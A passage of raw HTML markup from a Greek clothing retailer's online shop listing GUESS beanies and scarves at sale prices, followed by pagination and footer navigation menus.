	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-beanie-swtr-w4bz21z3jd2-blue/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="660" height="880" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_039_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_039_1.jpg 660w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_039_1-600x800.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="660" height="880" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_039_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_039_2.jpg 660w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_039_2-600x800.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-beanie-swtr-w4bz21z3jd2-blue/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187024" data-product_sku="W4BZ21Z3JD2-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS ΑΞΕΣΟΥΑΡ SEVYN 4G LOGO BEANIE SWTR W4BZ21Z3JD2 | BLUE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-beanie-swtr-w4bz21z3jd2-blue/" >GUESS ΑΞΕΣΟΥΑΡ SEVYN 4G LOGO BEANIE...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>24.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187024" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187028">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-scarf-swtr-w4bz22z3jd2-blue/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1200" height="1800" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_1.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_1-600x900.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1200" height="1800" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_2.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ22Z3JD2_039_2-600x900.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-scarf-swtr-w4bz22z3jd2-blue/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187028" data-product_sku="W4BZ22Z3JD2-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS ΑΞΕΣΟΥΑΡ SEVYN 4G LOGO SCARF SWTR W4BZ22Z3JD2 | BLUE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-scarf-swtr-w4bz22z3jd2-blue/" >GUESS ΑΞΕΣΟΥΑΡ SEVYN 4G LOGO SCARF...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>33.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187028" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187022">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-beanie-swtr-w4bz21z3jd2-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W4BZ21Z3JD2_014_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-beanie-swtr-w4bz21z3jd2-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187022" data-product_sku="W4BZ21Z3JD2-1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS ΑΞΕΣΟΥΑΡ SEVYN 4G LOGO BEANIE SWTR W4BZ21Z3JD2 | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-axesouar-sevyn-4g-logo-beanie-swtr-w4bz21z3jd2-off-white/" >GUESS ΑΞΕΣΟΥΑΡ SEVYN 4G LOGO BEANIE...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>24.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187022" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-82b828a elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="82b828a" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ec06fb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-builder-products-pagination" data-id="3ec06fb" data-element_type="widget" data-widget_type="jet-woo-builder-products-pagination.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-builder-products-pagination jet-woo-builder"><nav class="jet-woo-builder-shop-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/page/2/">2</a>
<a class="page-numbers" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/page/3/">3</a>
<a class="page-numbers" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/page/4/">4</a>
<a class="next page-numbers" href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/page/2/">ΕΠΟΜΕΝΟ</a></nav></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f429572 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="f429572" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="default"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:2,&quot;pages_end_size&quot;:2,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;\u03a0\u03a1\u039f\u0397\u0393\u039f\u03a5\u039c\u0395\u039d\u039f&quot;,&quot;next&quot;:&quot;\u0395\u03a0\u039f\u039c\u0395\u039d\u039f&quot;,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="mixed"
			></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</main></div>			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-44fde44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44fde44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0a88d14" data-id="0a88d14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7cb861f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cb861f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></noscript>				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d4b545 elementor-widget elementor-widget-text-editor" data-id="1d4b545" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Το κατάστημά μας απευθύνεται σε άνδρες και γυναίκες όλων των ηλικιών με μεγάλη ποικιλία σε ένδυση, υπόδηση και αξεσουάρ. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ccbf92 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ccbf92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/mateossian.jeans">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mateossian_jeans/%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d230813 temp-classname" data-id="d230813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26d0f44 elementor-widget elementor-widget-heading" data-id="26d0f44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Αντρικά</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279a683 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="279a683" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-279a683" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5043f05 elementor-widget elementor-widget-heading" data-id="5043f05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Γυναικεία</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23f16d5 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="23f16d5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-23f16d5" class="uael-nav-menu"><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/poukamiso-andras/" class = "uael-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
<li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/andras/fouter/" class = "uael-menu-item">ΦΟΥΤΕΡ</a></li>
<li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/forema/" class = "uael-menu-item">ΦΟΡΕΜΑ</a></li>
<li id="menu-item-71652" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="/product-category/gynaika/fousta/" class = "uael-menu-item">ΦΟΥΣΤΑ</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9b57f48" data-id="9b57f48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63d325f elementor-widget elementor-widget-heading" data-id="63d325f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Μενού</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ebbe4c uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="5ebbe4c" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-5ebbe4c" class="uael-nav-menu"><li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.mateossian.gr/" class = "uael-menu-item">Αρχική</a></li>
<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/wishlist/" class = "uael-menu-item">Wishlist</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/my-account/" class = "uael-menu-item">Ο Λογαριασμός Μου</a></li>
<li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/epikoinonia/" class = "uael-menu-item">Επικοινωνία</a></li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-19c87ea" data-id="19c87ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-050e255 elementor-widget elementor-widget-heading" data-id="050e255" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Σύνδεσμοι</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45b5b63 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="45b5b63" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-af1c615" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/tropoi-plirwmis/" class='uael-menu-item'>Τρόποι Πληρωμής<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-ba78887" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/oroi-xrisis/" class='uael-menu-item'>Όροι Χρήσης<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-370c15d" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-epistrofwn/" class='uael-menu-item'>Πολιτική Επιστροφών<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-6aed718" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-aporritou/" class='uael-menu-item'>Πολιτική Απορρήτου<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-508356a" data-id="508356a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3be61d elementor-widget elementor-widget-heading" data-id="f3be61d" data-element_type="widget" data-widget_type="heading.default">
